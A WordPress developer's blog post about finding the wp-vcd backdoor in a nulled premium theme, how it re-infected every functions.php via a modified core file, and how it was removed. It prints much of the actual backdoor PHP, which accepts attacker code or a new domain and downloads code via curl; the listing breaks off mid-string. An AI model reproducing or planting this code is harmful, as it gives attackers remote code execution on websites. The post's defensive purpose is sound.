– Hi, Can you give me the link to download “X” Theme? I can’t seem to find that online.
Every once in a while, I get calls like this. Since I am a WordPress developer and I design WordPress websites for my clients, I often get calls like this. Clients ask me to install a nulled/pirated WordPress theme.
A few years ago, I used to explain to my clients that using free WordPress themes is a better idea for their business, but they emphasized using nulled WordPress themes. They even gave me the nulled WordPress themes to start developing the website. I did not have any complaints. If the client does not care about his WordPress security, why should I? I am just a developer, right? WRONG!
Quick Navigation
What Happened When I Used a Nulled WordPress Theme
I had one of my biggest nightmares when I used a nulled WordPress theme. I wanted to test a premium WordPress theme before buying it. So I quickly did a Google search, and in a few minutes, I had a working copy of the premium theme in my localhost.
After some testing, I noticed that popups were opening now and then while navigating the website. The problem did not stop when I switched back to the default theme. I installed the Query Monitor to track what was going wrong. I found that the plugin was showing a warning.

I had previously worked with the Twenty Seventeen (The default WordPress theme) for months. I had no issue. After I switched back testing the nulled version of that premium WordPress theme, the error did not solve. (Maybe the error was also there when I was testing the theme, but I was so invested in testing, I never noticed! ?♂️ )
I immediately opened the functions.phpfile. In my previous experience, I saw most of the malicious codes are injected into the functions.phpfile. I opened another functions.php file of Twenty Seventeen, downloaded fresh from the WordPress.org repository. I compared the two functions.php files side by side.
It didn’t take me much time. I found there was an extra block of code in the modified functions.phpfile.
The extra malicious code looked like this
if (isset($_REQUEST['action']) && isset($_REQUEST['password']) && ($_REQUEST['password'] == '35c977caf96f9197995d4b4d3e14f253')) {
$div_code_name = "wp_vcd";
switch ($_REQUEST['action']) {
case 'change_domain';
if (isset($_REQUEST['newdomain'])) {
if (!empty($_REQUEST['newdomain'])) {
if ($file = @file_get_contents(__FILE__)) {
if (preg_match_all('/\$tmpcontent = @file_get_contents\("http:\/\/(.*)\/code\.php/i', $file, $matcholddomain)) {
$file = preg_replace('/' . $matcholddomain[1][0] . '/i', $_REQUEST['newdomain'], $file);
@file_put_contents(__FILE__, $file);
print "true";
}
}
}
}
break;
case 'change_code';
if (isset($_REQUEST['newcode'])) {
if (!empty($_REQUEST['newcode'])) {
if ($file = @file_get_contents(__FILE__)) {
if (preg_match_all('/\/\/\$start_wp_theme_tmp([\s\S]*)\/\/\$end_wp_theme_tmp/i', $file, $matcholdcode)) {
$file = str_replace($matcholdcode[1][0], stripslashes($_REQUEST['newcode']) , $file);
@file_put_contents(__FILE__, $file);
print "true";
}
}
}
}
break;
default:
print "ERROR_WP_ACTION WP_V_CD WP_CD";
}
die("");
}
$div_code_name = "wp_vcd";
$funcfile = __FILE__;
if (!function_exists('theme_temp_setup')) {
$path = $_SERVER['HTTP_HOST'] . $_SERVER[REQUEST_URI];
if (stripos($_SERVER['REQUEST_URI'], 'wp-cron.php') == false && stripos($_SERVER['REQUEST_URI'], 'xmlrpc.php') == false) {
function file_get_contents_tcurl($url)
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_AUTOREFERER, TRUE);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, TRUE);
$data = curl_exec($ch);
curl_close($ch);
return $data;
}
function theme_temp_setup($phpCode)
{
$tmpfname = tempnam(sys_get_temp_dir() , "theme_temp_setup");
$handle = fopen($tmpfname, "w+");
if (fwrite($handle, "
What Harm Can This Malicious Code Do?
If you look at this code, you can find out that the attacker can push whatever code he wants to your server. The PHP function makes use of curl which can be used to download any code/file as the attacker wants.
I was lucky that I installed the theme on my localhost using WAMP. The astonishing fact is that when I installed a brand new theme using the WordPress repository, the new theme had the safe exact code.
The malicious code was infecting every theme I was downloading to my WordPress installation. It happened to EVERY WordPress theme I tried in that installation. Every functions.php got infected with this malicious code in each time.
Then I removed the malicious code from allfunctions.php in my wp-content directory, hoping to fix this malicious injection. However, when I reloaded, Query Monitor was still reporting the same error. I was puzzled! How can the code appear again that I just fixed?

Finding How Malicious Codes Replicate
I figured out that the theme didn’t just have malicious code in all of myfunctions.php. It did something else. I had to check the WordPress core files. However, before checking the core files, I added the following tag to wp-config.phplocated at the root.
define( 'DISALLOW_FILE_EDIT', true);
This will block all changes coming from the frontend. (Thanks to this nifty WordPress Security Guide!)
Making Use of WP-CLI
Did you that wp-cli can do some awesome job like checking checksum or backing up a database? I used WP-CLI to check the core files.

I found out that the plugin has modified 1 WordPress core file which is wp-includes/post.php.The malicious code also created two new files inside the wp-includesdirectory which are wp-vcd.php and wp-tmp.php
After a quick Google search, I knew that the most dangerous one is the filewp-vcd.php. The complete code looks like this
In short, the theme function was looking for a wp-vcd.php file inside thewp-includes folder. Then the core wp-includes/post.php file was modified to load the wp-vcd.php if exists.wp-vcd.php is the most dangerous malicious code which kept downloading codes from external server and kept replacing my all of my functions.php files.
Fixing wp-vcd.php Virus | Fix Auto Redirection and Popups in WordPress
When I discovered why my site was acting crazy, fixing the infected site was not very hard.
- First of all, I added the
define( 'DISALLOW_FILE_EDIT', true);to mywp-config.php - I removed everything from my wp-content/themes (you can go one step ahead and replace everything except your wp-content/uploads folder). Downloaded a fresh copy of WordPress from WordPress.org
- Replaced the
wp-content/themesfolder from the freshly downloaded copy of WordPress. - Removed the whole
wp-includesfolder and replaced everything from the freshly downloaded copy of WordPress.
I will add some more reasons to avoid using nulled WordPress themes to justify my decision.
Nulled WordPress Themes Do Not Ensure Proper Security
As I showed you, you now know how one nulled theme can wreak havoc on your site. Your website can be a victim of data theft, spamming, XSS Cross Site Scripting, or social engineering. Same goes to nulled WordPress plugins as well. In fact, some WordPress plugins like Dokan have directly requested their user to not use nulled plugins.
You should always make sure you follow proper WordPress security. The malicious code can spread across different files, which happened in our case. This makes it very hard to detect and fix viruses and malicious codes.
You could also lose your site data in the hack process. Last but not least, your site may get de-indexed from search engines for distributing malware.
Also Read: Dokan Nulled Versions Are Not Safe For Your Website
Nulled WordPress Themes Do Not Respect Your Privacy
Usually nulled or pirated WordPress themes and plugins have malicious code hidden inside. These malicious codes can steal important information and data from your WordPress site and then makes them publicly accessible.
Compromised information can include your username, email address, and passwords, credit card info and more. If you run an online store or multi-vendor marketplace, then the risks are even great. You can check our specific guide on eCommerce safety to better secure your online stores.
Avoid Nulled Themes to Save Your SEO
It is no secret that Google loves websites that offer a great user experience. Using a nulled theme or plugin can generate an excessive amount of spam.

Also, if Google finds out that your site is hosting malware, they will block your website with a warning page.
Nulled WordPress themes and plugins usually add spammy links to your website in a hidden way. These activities are hard to detect by human eyes as the links are well hidden in the code. You will see symptoms like getting frequently logged out, randomly redirected, seeing pop-ups and more.
Google is heavily invested in safe browsing. Google will notice this abnormal behavior of your website. Google can penalize your site in different ways including dropping your search rankings or de-indexing your website completely.
No Access to Documentation and Updates
When you buy a new theme or plugin, you do not merely buy the product itself. You also buy years of updates, manual, documentation of those plugins and themes. Knowing how your system work can have a positive impact on your pagespeed.
If you are using a nulled/pirated theme, you will not have access to the product’s documentation. Hence, you cannot configure the plugin or theme efficiently. You may have to go with a trial and error that can waste many hours of your life. If you had access to the documentation, you could configure them without losing many hours.
Make Use of Free Alternatives
There are more than 40000 plugins in the WordPress repository. Whatever your needs are, chances are there is more than one plugin. You can always search for a free alternative in the WordPress repo.
We picked up some of the best WordPress plugins, most of them were free. We found the fastest social sharing plugin is completely free and open source. There are thousands of great free themes too. There are free SEO Friendly WordPress themes to get an extra boost in search engine rankings. There are some great free business themes too.
When there are so many options, is there any need for using nulled theme/plugin? I don’t think so!
Concluding Thoughts
Whenever I have look deeper into a nulled theme or plugin, it has always had a backdoor added to one of the files.
If you know PHP well enough, you can spot and remove these backdoor. Most people new to WordPress do not have that many skills, and they fall victim of data breach/hacked websites. Follow our comprehensive 31+ WordPress Security Tips to strengthen your website’s security.
In case your website is compromised, you can lockdown WordPress in case of an emergency.






That is you lmao
If you do things right and know some technical stuff then it should be fine
I have been like doing this for years and I haven’t get my site fucked up since
Using nulled theme is stupid though – why dont you design your own theme with nulled theme builder because these are almost guaranteed to be free of malicious codes.
Can I use the nulled version for testing in my localhost before buying it?